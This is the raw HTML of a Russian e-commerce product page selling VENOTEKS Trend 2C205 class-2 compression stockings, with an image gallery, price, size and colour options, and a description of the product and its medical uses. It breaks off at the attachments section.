                                                                        <a id="det_img_link_2596977de39150a4_19669" data-ca-image-id="preview[product_images_2596977de39150a4]" class="cm-image-previewer hidden cm-previewer ty-previewer" data-ca-image-width="1200" data-ca-image-height="1200" href="https://venoshop.ru/images/watermarked/1/detailed/19/678232062.webp" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото"><img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" id="det_img_2596977de39150a4_19669" width="600" height="600" src="https://venoshop.ru/images/watermarked/1/thumbnails/600/600/detailed/19/1945481203.webp" /><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="ty-previewer__icon hidden-phone"></span></a>
                                                                        <a id="det_img_link_2596977de39150a4_19670" data-ca-image-id="preview[product_images_2596977de39150a4]" class="cm-image-previewer hidden cm-previewer ty-previewer" data-ca-image-width="1200" data-ca-image-height="1200" href="https://venoshop.ru/images/watermarked/1/detailed/19/1875674414.webp" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото"><img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" id="det_img_2596977de39150a4_19670" width="600" height="600" src="https://venoshop.ru/images/watermarked/1/thumbnails/600/600/detailed/19/1249415990.webp" /><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="ty-previewer__icon hidden-phone"></span></a>
                                                                        <a id="det_img_link_2596977de39150a4_19671" data-ca-image-id="preview[product_images_2596977de39150a4]" class="cm-image-previewer hidden cm-previewer ty-previewer" data-ca-image-width="1200" data-ca-image-height="1200" href="https://venoshop.ru/images/watermarked/1/detailed/19/1387048094.webp" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото"><img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" id="det_img_2596977de39150a4_19671" width="600" height="600" src="https://venoshop.ru/images/watermarked/1/thumbnails/600/600/detailed/19/1560512373.webp" /><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="ty-previewer__icon hidden-phone"></span></a>
            
                            
    </div>


                <input type="hidden" name="no_cache" value="1" />
        <div class="ty-center ty-product-bigpicture-thumbnails_gallery ab-vg-vertical-thumbnails" style="width: 63px"><div class="cm-image-gallery-wrapper ty-thumbnails_gallery ty-inline-block"><div class="ab__vg-product-thumbnails cm-image-gallery" id="images_preview_2596977de39150a4" data-ca-cycle="Y" data-ca-vertical="Y"><div class="cm-item-gallery ty-float-left"><a href="javascript:void(0)" data-ca-gallery-large-id="det_img_link_2596977de39150a4_9956" class="cm-gallery-item cm-thumbnails-mini ty-product-thumbnails__item gallery  active" style="width: 50px" data-ca-image-order="0" data-ca-parent="#product_images_2596977de39150a4">        <img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" width="50" height="50" id="det_img_2596977de39150a4_9956_mini" src="https://venoshop.ru/images/watermarked/1/thumbnails/50/50/detailed/9/4078875257.webp" />

</a></div><div class="cm-item-gallery ty-float-left"><a href="javascript:void(0)" data-ca-gallery-large-id="det_img_link_2596977de39150a4_19487" class="cm-gallery-item cm-thumbnails-mini ty-product-thumbnails__item gallery" data-ca-image-order="1" data-ca-parent="#product_images_2596977de39150a4">        <img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" width="50" height="50" id="det_img_2596977de39150a4_19487_mini" src="https://venoshop.ru/images/watermarked/1/thumbnails/50/50/detailed/19/2423504762.webp" />

</a></div><div class="cm-item-gallery ty-float-left"><a href="javascript:void(0)" data-ca-gallery-large-id="det_img_link_2596977de39150a4_15881" class="cm-gallery-item cm-thumbnails-mini ty-product-thumbnails__item gallery" data-ca-image-order="2" data-ca-parent="#product_images_2596977de39150a4">        <img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" width="50" height="50" id="det_img_2596977de39150a4_15881_mini" src="https://venoshop.ru/images/watermarked/1/thumbnails/50/50/detailed/15/1915308322.webp" />

</a></div><div class="cm-item-gallery ty-float-left"><a href="javascript:void(0)" data-ca-gallery-large-id="det_img_link_2596977de39150a4_15880" class="cm-gallery-item cm-thumbnails-mini ty-product-thumbnails__item gallery" data-ca-image-order="3" data-ca-parent="#product_images_2596977de39150a4">        <img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" width="50" height="50" id="det_img_2596977de39150a4_15880_mini" src="https://venoshop.ru/images/watermarked/1/thumbnails/50/50/detailed/15/20132008.webp" />

</a></div><div class="cm-item-gallery ty-float-left"><a href="javascript:void(0)" data-ca-gallery-large-id="det_img_link_2596977de39150a4_15887" class="cm-gallery-item cm-thumbnails-mini ty-product-thumbnails__item gallery" data-ca-image-order="4" data-ca-parent="#product_images_2596977de39150a4">        <img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" width="50" height="50" id="det_img_2596977de39150a4_15887_mini" src="https://venoshop.ru/images/watermarked/1/thumbnails/50/50/detailed/15/1944079274.webp" />

</a></div><div class="cm-item-gallery ty-float-left"><a href="javascript:void(0)" data-ca-gallery-large-id="det_img_link_2596977de39150a4_15888" class="cm-gallery-item cm-thumbnails-mini ty-product-thumbnails__item gallery" data-ca-image-order="5" data-ca-parent="#product_images_2596977de39150a4">        <img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" width="50" height="50" id="det_img_2596977de39150a4_15888_mini" src="https://venoshop.ru/images/watermarked/1/thumbnails/50/50/detailed/15/1687904233.webp" />

</a></div><div class="cm-item-gallery ty-float-left"><a href="javascript:void(0)" data-ca-gallery-large-id="det_img_link_2596977de39150a4_19666" class="cm-gallery-item cm-thumbnails-mini ty-product-thumbnails__item gallery" data-ca-image-order="6" data-ca-parent="#product_images_2596977de39150a4">        <img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" width="50" height="50" id="det_img_2596977de39150a4_19666_mini" src="https://venoshop.ru/images/watermarked/1/thumbnails/50/50/detailed/19/489938516.webp" />

</a></div><div class="cm-item-gallery ty-float-left"><a href="javascript:void(0)" data-ca-gallery-large-id="det_img_link_2596977de39150a4_19667" class="cm-gallery-item cm-thumbnails-mini ty-product-thumbnails__item gallery" data-ca-image-order="7" data-ca-parent="#product_images_2596977de39150a4">        <img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" width="50" height="50" id="det_img_2596977de39150a4_19667_mini" src="https://venoshop.ru/images/watermarked/1/thumbnails/50/50/detailed/19/616489617.webp" />

</a></div><div class="cm-item-gallery ty-float-left"><a href="javascript:void(0)" data-ca-gallery-large-id="det_img_link_2596977de39150a4_19668" class="cm-gallery-item cm-thumbnails-mini ty-product-thumbnails__item gallery" data-ca-image-order="8" data-ca-parent="#product_images_2596977de39150a4">        <img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" width="50" height="50" id="det_img_2596977de39150a4_19668_mini" src="https://venoshop.ru/images/watermarked/1/thumbnails/50/50/detailed/19/868611794.webp" />

</a></div><div class="cm-item-gallery ty-float-left"><a href="javascript:void(0)" data-ca-gallery-large-id="det_img_link_2596977de39150a4_19669" class="cm-gallery-item cm-thumbnails-mini ty-product-thumbnails__item gallery" data-ca-image-order="9" data-ca-parent="#product_images_2596977de39150a4">        <img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" width="50" height="50" id="det_img_2596977de39150a4_19669_mini" src="https://venoshop.ru/images/watermarked/1/thumbnails/50/50/detailed/19/2012112114.webp" />

</a></div><div class="cm-item-gallery ty-float-left"><a href="javascript:void(0)" data-ca-gallery-large-id="det_img_link_2596977de39150a4_19670" class="cm-gallery-item cm-thumbnails-mini ty-product-thumbnails__item gallery" data-ca-image-order="10" data-ca-parent="#product_images_2596977de39150a4">        <img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" width="50" height="50" id="det_img_2596977de39150a4_19670_mini" src="https://venoshop.ru/images/watermarked/1/thumbnails/50/50/detailed/19/1315133495.webp" />

</a></div><div class="cm-item-gallery ty-float-left"><a href="javascript:void(0)" data-ca-gallery-large-id="det_img_link_2596977de39150a4_19671" class="cm-gallery-item cm-thumbnails-mini ty-product-thumbnails__item gallery" data-ca-image-order="11" data-ca-parent="#product_images_2596977de39150a4">        <img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" width="50" height="50" id="det_img_2596977de39150a4_19671_mini" src="https://venoshop.ru/images/watermarked/1/thumbnails/50/50/detailed/19/1494764660.webp" />

</a></div></div>
                </div>
            </div>
        
    </div>


<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->


                        <!--product_images_259_update--></div>
                                    
            </div>
            <div class="ty-product-block__left">
                                <form action="https://venoshop.ru/" method="post" name="product_form_259" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?selected_section=product_reviews&amp;dispatch=products.view&amp;product_id=259" />
<input type="hidden" name="product_data[259][product_id]" value="259" />


                                                            <h1 class="ty-product-block-title" ><bdi>Чулки VENOTEKS Trend 2C205 (2 класс компрессии)</bdi></h1>
                    
                                                                        <div class="brand">
                                

    <div class="ty-features-list">
    VENOTEKS | Венотекс, 
    Прозрачные, 
    Закрытый носок</div>                            </div>
                        
                    
                
<section class="ty-product-review-product-rating-overview-short" id="product_review_product_rating_overview_short_259">

    
                                
                    
            <button type="button"
            class="ty-product-review-reviews-stars__button ty-btn-reset cm-external-click "
            data-ca-scroll="content_product_reviews"
            data-ca-external-click-id="product_reviews"
            title="Этот товар оценивают на 4.9 из 5 звёзд. Нажмите сюда, чтобы увидеть отзывы."
        >
            <div class="ty-product-review-reviews-stars
                            ty-product-review-reviews-stars--large
                        "
            data-ca-product-review-reviews-stars-rating="5"
            data-ca-product-review-reviews-stars-full="5"
            data-ca-product-review-reviews-stars-is-half=""
                    ></div>
            </button>
    

    
            
            
            <button type="button"
            class="ty-product-review-reviews-total-reviews ty-product-review-reviews-total-reviews--button
                ty-btn-reset
                cm-external-click 
            "
            data-ca-scroll="content_product_reviews"
            data-ca-external-click-id="product_reviews"
        >
    
        Отзывов: 39

            </button>
    

        
    


    
 
    <a href="https://venoshop.ru/index.php?dispatch=product_reviews.get_new_post_form&amp;product_id=259&amp;post_redirect_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259"  class="ty-btn cm-dialog-opener cm-dialog-auto-size cm-dialog-destroy-on-close ty-product-review-write-product-review-button ty-btn__text "  rel="nofollow" data-ca-target-id="new_post_dialog_259" title="Написать отзыв">Написать отзыв</a>

<!--product_review_product_rating_overview_short_259--></section>


                                                                                
                                                <div class="ty-product-block__note-wrapper">
                    <div class="ty-product-block__note ty-product-block__note-inner">
                        <div class="vigoda1">
<p class="vigoda2"><strong>ПРЕИМУЩЕСТВА VENOSHOP:</strong></p>
<p class="vigoda2"><span class="fa fa-check-square-o vigoda">﻿</span> 100% оригинальный VENOTEKS из Германии</p>
<p class="vigoda2"><span class="fa fa-check-square-o vigoda">﻿</span> Гарантия 6 месяцев</p>
<p class="vigoda2"><span class="fa fa-check-square-o vigoda">﻿</span> Оплата при получении</p>
<p class="vigoda2"><span class="fa fa-check-square-o vigoda">﻿</span> Бонусная программа</p>
<p class="vigoda2"><span class="fa fa-check-square-o vigoda">﻿</span> Доставка по всей России</p>
</div>
                    </div>
                </div>
                                

                <div class="prices-container price-wrap">
                                            <div class="ty-product-prices">
                                        <span class="cm-reload-259" id="old_price_update_259">
                                    
        <!--old_price_update_259--></span>
                        
                                                                        <div class="ty-product-block__price-actual">
                                    <span class="cm-reload-259 ty-price-update" id="price_update_259">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                                                                                                        <span class="ty-price" id="line_discounted_price_259"><span id="discounted_price_259" class="ty-price-num">4&nbsp;390</span>&nbsp;<span class="ty-price-num">₽</span></span>
                            
                        <!--price_update_259--></span>

                            </div>
                                            

                                                    
                                        <span class="cm-reload-259" id="line_discount_update_259">
            <input type="hidden" name="appearance[show_price_values]" value="1" />
            <input type="hidden" name="appearance[show_list_discount]" value="1" />
                    <!--line_discount_update_259--></span>
    
                        </div>
                                    </div>

                                <div class="ty-product-block__option">
                                                <div class="cm-reload-259 js-product-options-259" id="product_options_update_259">
        <input type="hidden" name="appearance[show_product_options]" value="1" />
            <!-- Inline script moved to the bottom of the page -->
    <div id="features_259_AOC">
                                                
        
        
        
        <div class="cm-picker-product-variation-features ty-product-options">
                                                
                            
                <div class="ty-control-group ty-product-options__item clearfix">
                    <label class="ty-control-group__label ty-product-options__item-label">Размер:</label>
                    <bdi>
                                                    <div class="ty-product-option-container">
                                                            <div class="ty-product-option-child">
                                    <select class="cm-ajax cm-history cm-ajax-force" data-ca-target-id="product_detail_page">
                                                                                                                                    <option
                                                    data-ca-variant-id="6574"
                                                    data-ca-product-url="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?variation_id=1873"
                                                                                                    >
                                                    L
                                                </option>
                                                                                                                                                                                <option
                                                    data-ca-variant-id="6579"
                                                    data-ca-product-url="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?variation_id=1857"
                                                                                                    >
                                                    L Удлиненные
                                                </option>
                                                                                                                                                                                <option
                                                    data-ca-variant-id="6573"
                                                    data-ca-product-url="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?variation_id=1870"
                                                                                                    >
                                                    M
                                                </option>
                                                                                                                                                                                <option
                                                    data-ca-variant-id="6578"
                                                    data-ca-product-url="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?variation_id=1871"
                                                                                                    >
                                                    M Удлиненные
                                                </option>
                                                                                                                                                                                <option
                                                    data-ca-variant-id="6572"
                                                    data-ca-product-url="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/"
                                                    selected="selected"                                                >
                                                    S
                                                </option>
                                                                                                                                                                                <option
                                                    data-ca-variant-id="6577"
                                                    data-ca-product-url="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?variation_id=1867"
                                                                                                    >
                                                    S Удлиненные
                                                </option>
                                                                                                                                                                                <option
                                                    data-ca-variant-id="6575"
                                                    data-ca-product-url="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?variation_id=1858"
                                                                                                    >
                                                    XL
                                                </option>
                                                                                                                                                                                <option
                                                    data-ca-variant-id="6580"
                                                    data-ca-product-url="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?variation_id=1860"
                                                                                                    >
                                                    XL Удлиненные
                                                </option>
                                                                                                                                                                                <option
                                                    data-ca-variant-id="6576"
                                                    data-ca-product-url="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?variation_id=1863"
                                                                                                    >
                                                    XXL
                                                </option>
                                                                                                                                                                                <option
                                                    data-ca-variant-id="6581"
                                                    data-ca-product-url="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?variation_id=1865"
                                                                                                    >
                                                    XXL Удлиненные
                                                </option>
                                                                                                                        </select>
                                </div>
                                                        </div>
                                            </bdi>

                                    </div>
                            
                <div class="ty-control-group ty-product-options__item clearfix">
                    <label class="ty-control-group__label ty-product-options__item-label">Цвет:</label>
                    <bdi>
                                                    <div class="ty-product-option-container">
                                                            <div class="ty-product-option-child">
                                    <select class="cm-ajax cm-history cm-ajax-force" data-ca-target-id="product_detail_page">
                                                                                                                                    <option
                                                    data-ca-variant-id="6601"
                                                    data-ca-product-url="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?variation_id=1866"
                                                                                                    >
                                                    Бежевый
                                                </option>
                                                                                                                                                                                <option
                                                    data-ca-variant-id="6599"
                                                    data-ca-product-url="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/"
                                                    selected="selected"                                                >
                                                    Черный
                                                </option>
                                                                                                                        </select>
                                </div>
                                                        </div>
                                            </bdi>

                                    </div>
                    </div>
    </div>
                                                        
<input type="hidden" name="appearance[details_page]" value="1" />
    <input type="hidden" name="additional_info[info_type]" value="D" />
    <input type="hidden" name="additional_info[is_preview]" value="" />
    <input type="hidden" name="additional_info[get_icon]" value="1" />
    <input type="hidden" name="additional_info[get_detailed]" value="1" />
    <input type="hidden" name="additional_info[get_additional]" value="" />
    <input type="hidden" name="additional_info[get_options]" value="1" />
    <input type="hidden" name="additional_info[get_discounts]" value="1" />
    <input type="hidden" name="additional_info[get_features]" value="" />
    <input type="hidden" name="additional_info[get_extra]" value="" />
    <input type="hidden" name="additional_info[get_taxed_prices]" value="1" />
    <input type="hidden" name="additional_info[get_for_one_product]" value="1" />
    <input type="hidden" name="additional_info[detailed_params]" value="1" />
    <input type="hidden" name="additional_info[features_display_on]" value="C" />
    <input type="hidden" name="additional_info[get_active_options]" value="" />
    <input type="hidden" name="additional_info[get_only_selectable_options]" value="" />
    <input type="hidden" name="additional_info[get_variation_features_variants]" value="1" />
    <input type="hidden" name="additional_info[get_variation_info]" value="1" />
    <input type="hidden" name="additional_info[get_variation_name]" value="1" />
    <input type="hidden" name="additional_info[get_product_type]" value="" />


<!-- Inline script moved to the bottom of the page -->
        
    <!--product_options_update_259--></div>
    
                </div>
                
                <div class="ty-product-block__advanced-option clearfix">
                                                                        <div class="cm-reload-259" id="advanced_options_update_259">
                                    
<input type="hidden" name="appearance[dont_show_points]" value="" />
        <div class="ty-reward-group">
        <span class="ty-control-group__label product-list-field">Цена в баллах:</span>
        <span class="ty-control-group__item" id="price_in_points_259"><bdi>4390 баллов</bdi></span>
    </div>
<div class="ty-reward-group product-list-field">
    <span class="ty-control-group__label">За покупку вы получите:</span>
    <span class="ty-control-group__item" id="reward_points_259"><bdi>220 баллов</bdi></span>
</div>        <!--advanced_options_update_259--></div>
    
                                    </div>

                <div class="ty-product-block__sku">
                                                    <div class="ty-control-group ty-sku-item cm-hidden-wrapper" id="sku_update_259">
            <input type="hidden" name="appearance[show_sku]" value="1" />
                            <label class="ty-control-group__label" id="sku_259">КОД:</label>
                        <span class="ty-control-group__item cm-reload-259" id="product_code_259">2C205-1<!--product_code_259--></span>
        </div>
    
                </div>

                                <div class="ty-product-block__field-group">
                                                <div class="cm-reload-259 stock-wrap" id="product_amount_update_259">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                        <div class="ty-control-group product-list-field">
                                                    <label class="ty-control-group__label">Доступность:</label>
                                                <span class="ty-qty-in-stock ty-control-group__item" id="in_stock_info_259">
                                                            В наличии
                                                    </span>
                    </div>
                                        <!--product_amount_update_259--></div>



                                                    <div class="cm-reload-259" id="qty_update_259">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_259">
                <label class="ty-control-group__label" for="qty_count_259">Кол-во:</label>                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount cm-value-decimal" id="qty_count_259" name="product_data[259][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                            <!--qty_update_259--></div>
    


                                                        

                </div>
                
                                    

                
                                <div class="ty-product-block__button">
                    
                                        <div class="cm-reload-259 " id="add_to_cart_update_259">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="1" />
<input type="hidden" name="appearance[but_role]" value="big" />
<input type="hidden" name="appearance[quick_view]" value="" />


                    
     <button id="button_cart_259" class="ty-btn__primary ty-btn__big ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..259]" >Купить</button>

    

    
                                            

    


    <a id="opener_buy_now_with_one_click_259"
        class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-btn__text ty-cr-product-button cm-dialog-destroy-on-close"
        href="https://venoshop.ru/index.php?dispatch=call_requests.request&amp;product_id=259&amp;obj_prefix="         data-ca-target-id="content_buy_now_with_one_click_259"
                data-ca-dialog-title="Обратный звонок"        data-ca-product-id="259" data-ca-dialog-purpose="call_request"
        rel="nofollow"
    >
                <span >Обратный звонок</span>
            </a>


<div class="hidden" id="content_buy_now_with_one_click_259" title="Обратный звонок">
    
</div>
                    
    
    
            
    
     <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-wish cm-submit text-button " id="button_wishlist_259" data-ca-dispatch="dispatch[wishlist.add..259]" title="Отложить"><span 
        class="ty-icon ty-icon-heart"
                                    ></span></a>



<!--add_to_cart_update_259--></div>


                                        
                </div>
                
                                                        <input type="hidden" name="security_hash" class="cm-no-hide-input" value="58bde42569bb5a721df2b0d5c15956c4" /></form>

                

                                    

                                
                    
                            </div>
        
    
    </div>

    
                        


                                            

<!-- Inline script moved to the bottom of the page -->
<div class="ty-tabs cm-j-tabs clearfix">
    <ul class="ty-tabs__list" >
                                    <li id="description" class="ty-tabs__item cm-js"><a class="ty-tabs__a" >Описание</a></li>
                                            <li id="product_tab_129" class="ty-tabs__item cm-js"><a class="ty-tabs__a" >Таблица размеров TREND</a></li>
                                            <li id="features" class="ty-tabs__item cm-js"><a class="ty-tabs__a" >Характеристики</a></li>
                                                                    <li id="attachments" class="ty-tabs__item cm-js"><a class="ty-tabs__a" >Инструкция</a></li>
                                                                                            <li id="product_reviews" class="ty-tabs__item cm-js active"><a class="ty-tabs__a" >Отзывы (39)</a></li>
                                            <li id="questions" class="ty-tabs__item cm-js"><a class="ty-tabs__a" >Вопросы (0)</a></li>
                </ul>
</div>

<div class="cm-tabs-content ty-tabs__content clearfix" id="tabs_content">
                            
            
                                                                
                        <div id="content_description" class="ty-wysiwyg-content content-description" data-ab-smc-tab-hide="N|N|Y"data-ab-smc-more="Больше"data-ab-smc-less="Читать описание"data-ab-smc-height="250"data-ab-smc-tab-override-h="N">                                        <div ><p><strong>Компрессионные женские чулки VENOTEKS Trend 2С205</strong> с ажурной резинкой предназначены для использования при хронической венозной недостаточности. Они эффективно снимают усталость и тяжесть в ногах, уменьшают отёки, предотвращают прогрессирование варикозной болезни и развитие её осложнений.</p>
<p>Чулки изготовлены из современных гипоаллергенных и безопасных материалов, имеют привлекательный внешний вид и лёгкую парфюмированную отдушку.</p>
<p>Чулки надёжные и безопасные, подходят даже для беременных женщин.</p>
<p>Они необычайно мягкие, шелковистые, элегантные и удобные в использовании.</p>
<p>Чулки имеют 2 класс компрессии: 23-32 мм рт. ст.</p>
<p>Состав: 74% нейлон, 26% эластан.</p>
<h2>Назначения использования компрессионных чулок VENOTEKS Trend 2С205:</h2>
<ul>
	<li>Хроническая венозная недостаточность (ХВН) с расширенными поверхностными венами;</li>
	<li>Выраженные отеки ног, сохраняющиеся после ночного отдыха;</li>
	<li>Наличие невоспаленных уплотнений и варикозных узлов на венах;</li>
	<li>Множественные сосудистые звездочки или выраженная венозная сетка, занимающая площадь более 1/3 голени или бедра;</li>
	<li>Состояния после склеротерапии и флебэктомии;</li>
	<li>Острый тромбофлебит;</li>
	<li>Посттромбофлебитическая болезнь;</li>
	<li>Отеки ног и любые признаки ХВН в послеродовом периоде;</li>
	<li>Подготовка к оперативному вмешательству на венах нижних конечностей;</li>
	<li>Профилактика тромбоза глубоких вен в группах риска.</li>
</ul>
<h2>Особенности и преимущества чулок ВЕНОТЕКС Trend:</h2>
<ul>
	<li>Анатомическая вязка чулок создаёт идеальное прилегание и правильно распределяет давление по ноге, обеспечивая физиологически распределенную, градуированную компрессию;</li>
	<li>Чулки тонкие и прозрачные, их можно носить даже в осенне-весенний период;</li>
	<li>Параметры компрессии медицинских трикотажных изделий заложены в сложной современной технологии их изготовления, соответствующих европейским стандартам;</li>
	<li>Компрессия точно рассчитана, дозирована и измерена в миллиметрах ртутного столба;</li>
	<li>Удобная, эластичная резинка надёжно фиксирует чулки на ногах, не оказывает чрезмерного давления и не оставляет следов на теле;</li>
	<li>Усиленная носочная и пяточная часть значительно продляет срок службы чулок;</li>
	<li>Чулки обеспечивают гарантированное сохранение компрессионных свойств в течение 6 месяцев ежедневного использования;</li>
	<li>Производятся из современных, безопасных, гипоаллергенных материалов с применением технологии «LatexFree», обеспечивающих активный воздухо- и влагообмен;</li>
	<li>В носочной части чулок вывязаны их размер и класс компрессии, что значительно ускоряет выбор необходимой модели;</li>
	<li>Гарантия на компрессионные свойства чулок – 6 месяцев со дня покупки товара.</li>
</ul></div>
                            </div>
                                                                                                                                            
            
                                                                
                        <div id="content_product_tab_129" class="ty-wysiwyg-content content-product_tab_129" data-ab-smc-tab-hide="N|N|Y"data-ab-smc-more="Больше"data-ab-smc-less="Меньше"data-ab-smc-height="950"data-ab-smc-tab-override-h="N">                                    <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="259" data-ca-live-editor-object-type="products"><p><img src="https://venoshop.ru/images/companies/1/razmeri/trend-new-sizes.jpg?1466079544510" style="line-height: 1.6em;" alt="Таблица размеров Венотекс Trend (новый)">
</p></div>
                            </div>
                                            
            
                                                                
                        <div id="content_features" class="ty-wysiwyg-content content-features" data-ab-smc-tab-hide="N|N|N"data-ab-smc-more="Больше"data-ab-smc-less="Меньше"data-ab-smc-height="250"data-ab-smc-tab-override-h="N">                                                    
        <div class="ty-product-feature">
            <div class="ty-product-feature__label">Бренд:</div>

            
            <div class="ty-product-feature__value">VENOTEKS | Венотекс
</div>
        </div>
                
        <div class="ty-product-feature">
            <div class="ty-product-feature__label">Линейка:</div>

            
            <div class="ty-product-feature__value">TREND
</div>
        </div>
                
        <div class="ty-product-feature">
            <div class="ty-product-feature__label">Прозрачность:</div>

            
            <div class="ty-product-feature__value">Прозрачные
</div>
        </div>
                
        <div class="ty-product-feature">
            <div class="ty-product-feature__label">Модель:</div>

            
            <div class="ty-product-feature__value">2C205
</div>
        </div>
                
        <div class="ty-product-feature">
            <div class="ty-product-feature__label">Носок:</div>

            
            <div class="ty-product-feature__value">Закрытый носок
</div>
        </div>
                
        <div class="ty-product-feature">
            <div class="ty-product-feature__label">Тип изделия:</div>

            
            <div class="ty-product-feature__value">Чулки
</div>
        </div>
    
                                                        </div>
                                
            
                                        <div id="content_files" class="ty-wysiwyg-content content-files">
                                                                                    
                </div>
            
                                
            
                                        <div id="content_tags" class="ty-wysiwyg-content content-tags">
                                                                                        
                </div>
            
                                
            
                                                                
                        <div id="content_attachments" class="ty-wysiwyg-content content-attachments" data-ab-smc-tab-hide="N|N|Y"data-ab-smc-more="Больше"data-ab-smc-less="Меньше"data-ab-smc-height="250"data-ab-smc-tab-override-h="N">                                        <div class="attachments" id="content_attachments">
            <p class="attachment__item">
